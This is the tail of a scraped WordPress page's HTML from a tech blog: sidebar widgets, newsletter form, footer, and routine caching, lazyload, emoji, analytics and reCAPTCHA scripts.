						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none has-media-shadows" data-id="16">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Latest Reviews</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest tech news from FooBar about tech, design and biz.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank" rel="nofollow noopener noreferrer">
<img loading="lazy" src="https://smartmag.theme-sphere.com/tech-1/wp-content/uploads/sites/7/2021/01/300x600-banner-tech-02.jpg" width="300" height="600" alt="Demo" />
</a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nitro-exclude type="5fc9f69e65619d618634037f-text/javascript">
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude type="5fc9f69e65619d618634037f-text/javascript">
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude type="5fc9f69e65619d618634037f-text/javascript">
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9uYWxodWIuY29tL3doYXQtaXMtd2ViLWRlc2lnbi1zZXJ2aWNlcy1hbmQtd2h5LXNob3VsZC15b3UtY2FyZS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'b0274aedb50f49738f48877390ad57502ff238286724c96cfd581713abe41adb7d1cdb07f7d45866a0feb5da86a8e2c80b1ffd9069326f32d862514a0d9cf18e'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9uYWxodWIuY29tL3doYXQtaXMtd2ViLWRlc2lnbi1zZXJ2aWNlcy1hbmQtd2h5LXNob3VsZC15b3UtY2FyZS8=&nitroBeaconCookies=W10=&nitroBeaconHash=b0274aedb50f49738f48877390ad57502ff238286724c96cfd581713abe41adb7d1cdb07f7d45866a0feb5da86a8e2c80b1ffd9069326f32d862514a0d9cf18e&proxyPurgeOnly=&layout=post');
        }
    }
</script>			<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com" rel="nofollow noopener noreferrer">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4443"><a href="https://nalhub.com">Home</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447"><a target="_blank" rel="nofollow noopener noreferrer" href="https://theme-sphere.com/buy/go.php?theme=smartmag">Buy Now</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://nalhub.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"What is Web Design Services? And Why Should You Care?","url":"https:\/\/nalhub.com\/what-is-web-design-services-and-why-should-you-care\/","image":{"@type":"ImageObject","url":"https:\/\/nalhub.com\/wp-content\/uploads\/2022\/09\/Website-Design-Service-5-Killer-Ways-to-More-Traffic.jpg","width":1200,"height":628},"datePublished":"2022-09-16T08:32:08+00:00","dateModified":"2022-09-27T14:01:59+00:00","author":{"@type":"Person","name":"George Oliver","url":"https:\/\/nalhub.com\/author\/georgeoliver\/"},"publisher":{"@type":"Organization","name":"NaLHub","sameAs":"https:\/\/nalhub.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/what-is-web-design-services-and-why-should-you-care\/"}}</script>
			<script type="5fc9f69e65619d618634037f-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":4860,"title":"All about property management and snagging","url":"https:\/\/nalhub.com\/all-about-property-management-and-snagging\/"},{"id":4852,"title":"Moviesverse | Latest Illegal Movies, Web Series Download Free","url":"https:\/\/nalhub.com\/latest-illegal-movies-web-series\/"},{"id":4846,"title":"10 Benefits of Gummies for Kids and for Sleep in the Elderly","url":"https:\/\/nalhub.com\/10-benefits-of-gummies-for-kids-and-for-sleep-in-the-elderly\/"},{"id":4841,"title":"WW9 IBOMMA BAR - IBOMMA CINEVEZ - WWW IBOMMA NET TELUGU Films [WW3 7MOVIERULZ ES]","url":"https:\/\/nalhub.com\/ww9-ibomma-bar-ibomma-cinevez-www-ibomma-net-telugu-films-ww3-7movierulz-es\/"},{"id":4836,"title":"5 Extravagant Tips For Designing Packaging with Kraft","url":"https:\/\/nalhub.com\/5-extravagant-tips-for-designing-packaging-with-kraft\/"},{"id":4830,"title":"Where to Fast Track Your LATEST CRYPTOCURRENCY PRICES?","url":"https:\/\/nalhub.com\/where-to-fast-track-your-latest-cryptocurrency-prices\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/category\/technology\/","name":"Technology"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/nalhub.com\/what-is-web-design-services-and-why-should-you-care\/","name":"What is Web Design Services? And Why Should You Care?"}}]}</script>
<script type="5fc9f69e65619d618634037f-text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nalhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"4863","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765510572" id="wpil-frontend-script-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://nalhub.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="5fc9f69e65619d618634037f-text/javascript" src="https://nalhub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nalhub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="5fc9f69e65619d618634037f-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nalhub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5fc9f69e65619d618634037f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0a9b32ba4834c678f0be5e8d6cf2df8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iBw5R47RJmIEydW2vKbtDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769226768485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>